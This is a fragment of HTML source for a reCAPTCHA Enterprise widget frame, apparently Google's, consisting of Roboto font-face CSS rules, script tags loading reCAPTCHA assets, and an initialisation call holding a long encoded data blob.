  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="epJtSnKp3b9XCaMxka-Kbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="epJtSnKp3b9XCaMxka-Kbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="epJtSnKp3b9XCaMxka-Kbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4ZKD8OPR8KHwqjDl8KJdmHCtwHCj0DDlcOXLcK0wpEmKjrCojzCiMOLwpbCisKlw7jCvn/ClMOSwo3DrsOnwrbCu8OrNcKXcEYfKDPCmsOdw5vDvSFkRBxlCMOcLTwBwq/DlwPDisOCwojDpcOnw6LDriLDmR8Aw4TCtQbDh2cjw7TCnMK6Q8KJw5LDqcOSw58ewrpYw4/Cm2Agw5dSw7d7ZcKBwp/[base64]/wqDCtsKcw5YrwojDjMONesOCJMKcW8Kow7HDo8OIwrAOeQwNUFwHHMKjw5DDpcKgwoHCjMOrw5t7wo0JOUoTbTrCqB1nw4sIDcOzwpHCvxHDn8KUUTXCkcKnwpbCrcKUK8Oaw7XDs8Ohw5DCllDCh0Amwp/[base64]/w6zCokTCui3Cp8OTw5DCo8OpVRTDkyLClQhswqMlw4ZdOio1wrDDq8KJHG94QcOdw7R/Ekc4wpRuHynCu3x9RMOTwoU/wqVVHsOiaMK9dB0tw5jCvhZJBQQ7QsOyw4UNb8Kfw5vCqEEpwq7CtsOvw51ww5p/wp/CscK6woXCnsO6FnLDtcKzwqFawrNqwpJhwqEpS8KJZcOMw7YJw4EmEh3CjkbCmMK/RsOeVw8Iwo4GfsKPaxHCujwofMO5KcKmb8KRb8OUw4LDqsOLw5rCpMK6LMOsScOUw4PCimAiwrjDuDfDt8K7fGHCnFoiJsOgVMOOwqPCuSUAZsKwJcOnwopRRMOxVgAjeSLClwgEwpjDvcKuw6FiwpoRAHB/CAbColDDtsKLw7U4VlVdwqjDqyvDlUBOVhsbfcOMwoNUAy1eGMOOw43DuMOHW8KBw79kEHoHEcO9w50RBsKxw7rDpMOMCMOKBDBwwovDiGvDhsOUMjjCosOiVnEhw6nDvWHDrU/DrWMZwqZ9wp4Kw5BlwqTCqiTChjPDgSplw6Uww5gaw5HDjsKuwr7Cg8OwIlfDvcO+Yhwfw6BvwrJ7woJtw7sVOkxhw5HDgsOHw6PCjcKRwqZJakZMwo5Dc3bCrsOmwqHCj8KSwrwJw50sH1hACDd9X1xJw450wofCmcKSwrvDvlHDv8Kew5jDtkRLw5Fqw6New77DnA/DqcKxw47Dp8OGw7PCuS4VaMKiesKzw6VZQcKpwrXDrcOFE8OgSsKewrrCi2Ykw5lMw5PDssKtCsKyM0nCj8OnwqF5w6nChcOww7rDglQxw5/[base64]/XxRKMcOOw4Qkw7fDqk3DkTfDrgJ3LGkWa8K5wqnDm8KMVGvCq8KHF8OhO8OHwrzDhxQhRT9ewpPDgcKOw5RZw5zDn3jChT7Dsg43wobCjU3DoQLCi2sMw6EFJnNdwojDpmvDp8Oyw6rCjhjDvsKbJcOEJMKWw7VZR28Jw4xuwrcSfQrCoFjCpV/DvBrCnBfCiMKbBMOdwowDwrDDi0bDoMOhwqt3wqTCvcOiNGQVBcOLDcOdwrwPwr9Mw54CGRbDrxPDtMKRe1nCn8KjUxQYwqZmSsOswrMww5x0J2g8w73ChCDDowfDrcOdPcOvB2zDoBw/BsKiwrLCi8OrwqjComhjCi/[base64]/VlLDpBrDmETDqMOOw5DCqAtew7QgXxtbRMKqekzCkFEmUDfCn8KSwonCjcK0dWjCj8ORw7AAesKAw6jDq8K5w5TDssKwKcOkwp8KwrAgw6DCs8O1wpvDiMK3w7DCisORwpHDglxGE0HDk8OaHsOwF0Vrw5EhwrfCmMK/[base64]/Dlzhrw7xIGXDDiyTCscKcMWRVw4UnfMKEwpIyd8K/w4A+CHvCh2bDmihjwofDvsKOw7kCw7JXESnDmcOxw7/DnyEYwovCiiHDscOiAiFBw7tXIsORw7VzOsKRNcKrdcO8wq/CpcKgw6oWH8KNw7F5GhrCjDowO2/[base64]/CvwXCjnHCmiVnQcOEcsO8w4U+JwlhLsKRwp7CjBwJd8KYw6NRI8K5AcObwpAPwpgjwq81w4jDqk/ChsOiaMKWMsO9GSfDhMKTwpF7OUbDoV1Pw4sXw6zDv3ocw6IJTm5ZcW3CqDQPP8OTd8Kcw5Z5EMO9w5HCpcKbwo85A1XCvsOWwpDCjsKuAsKeWBU/ITAmwowMwqRzw4Ncw6/CqRfCk8OMw5E8wrYnIcO1LRLCgCRRwrTChMOjwpLClyXCsFsCdsKTVcKqH8OLV8KxAB7CgCgOAzttJ3rDmkh6wpDCicK3RcK9wqVTbMKdDcO6UMKFdQt1TRYcBHDDjiFRwqZzwrjDhmVUWcKVw7vDg8OuMMKww6pvCxEHLsK/wprCmRDCpjfCi8OwOHR/wqQPwrpMcsK8WBvCpMOzwqnCswXCukJ6w6/[base64]/DpRjChTbCiMKYwofDnBE/RMK4wr3DskoDQsOnw7DDrsKsw5PDgk/CvkF4bcOnT8KLCMKTw7/Dt8KyDxtQwoPCj8OtVlcyO8K1Yi/ChUhUwoBAdVBsesOJREXDkWXCsMOqL8KAcBjCkUMucMKRc8KPw4vCq0NSecOAwrLCisK/w7XDtjFdw6YldcKLw7UJGzrDpTlbRHVdwoRRwoIbRMKJaD19RcKMX3LDiEgDbMOhw70KwqnDrMOITsKmwrbDhcKBwrA9AxjCv8Kaw7LClWHCvkU/[base64]/[base64]/DhsO4w7Nxw7h9QsK2wpbCvMKzw43DmQ7Cn8KvPlNPES7DmsOjwoF/DyoUw7rDin9yVsOwwrMRWcO3XUrCvDnCuGfDmRFMCDfDqcOVwr5IHcOcORjCmsKWDlh7wpbDn8KmwqHDnWDDhStNw4EqRsKEO8OUbT4cwoHCoy/[base64]/I8O7bC/Cv2fDqMOZwpTDvwLDpsK6wo5wUyrDhwkwwoBeI8Oww7YGwq98Ek3Dq8O+C8OQwr0cfy1CwpXCjsO2RizCpsOpwqLDoQnDnsOnNmMRwptww6skcsOEwpRTZ1/Cozwjw68jQsKnY17CnGDCojfCrAVhHsKJHsK1XcOTNcOEU8OXw6cdB1YrZjTCqsKtQzTDj8ODw6nDsk/Cq8Ocw41GfjjDqm3Cm1FfwoE9ScKnQsOxwrlSUE1DU8ONwqZ4G8KxdQbDhifDuDgfKC4kWsKZw75mdsKywr56wq5rw7/DtA12woZhYDbDp8OUW8OyLAHDnxFnIGbDv3bCjMOmQsOHOScKVlXDlsOkwpDDqSLClz5vwqbClgnCqcK+w4/[base64]/[base64]/ConjCk8Kmw6sQwozCtsKjFCwXEl15wqzCvlxFOXLDmFpvwozDpcKVw50iIMOrw69YwopdwrgFZX/CicKlwp5edcKXwqd1WcOYwpI/wo3CrAxVPsOAwonChcOKwpp6wrXDvT7DtkkOTTJmWQ/DjMO9w5dffhIfwrDDssK8w6jChkPCtsO7Qk8lwrTDtE0ENsKVwoPDm8Ore8O+B8OpwqDDk01dO1XClQDDp8KXwp/Dv2PCvsO3eCXCnMKIw78keUvDjlrDtVrCpy7ChwV3w6TDg1oDTg8YS8OteRscUiHCk8KPcUAjaMO6PcOtwosdw4xkdsKaTFppw7XClcK2bEzDrcOFcsOswrNVw6ArRDkEwrvClkjCoQJyw68Aw5sDIMKswqlWbnTChcKJSAopw5vDuMKcwo/DuMOgwrPDl2PDnxDCpXDDpnbDqcK/Wm3DsWY5GcK7w5JfwqvCpE3DusKrZFbDvxzDv8OUX8KuH8KJw57DiFwsw5plwpk0V8O3w4lZw6rColvDgsKQTHfDqRZ1VMKUDyfCnzAAQXAZRcK2wrrClsOnw5tmI1nCgcKzezxPw7UTNgfDsmDCk8OMWMKRY8KyHsKsw4nDiBLCsxXDosKGw4dkwotiJsOtw7vCsz/[base64]/DssKWCcOWwr/DvMKnEB1jwqtcbTh8w5pAw7/ClcOiw5PDkDLDisOww7RwY8OwVFnCrMKUbWVdwofCmBzCjsKqOcKddnBeFxnDsMOhw6rDuTPDpD/Dn8O+w6sBCsORw6HCmH/Dj3Qlw5dbUcKGw7XCssO3w57CuMOOPz/DkcKTRiXDuk8DQMKlw6p2NmBSfQg3wp4Xw7cWSyM/wpbDkMKkTS/[base64]/[base64]/w7/CvX7Cpi/CncOFasKAw5PDrEUQe0rCmzhGGMOWbsORd2AmHzjDt04YMGnCjTsDw59zwonDtcOnZ8Oqwq7CvcO2wrzCh1MvA8KpWGnChxwfw5TCnsK0WiYBasKpwpw8w4gONDPCkMKJX8O+QWbCph/[base64]/DlG/CucKpIMK3GcOCwpQoE8K/GMK5w6gXT8Oiw5zDm8KhfWgLw5peP8OjwqJHw7t6wpPDjTTCg3TCu8K3wpfChMKVwrbClTjDkMK1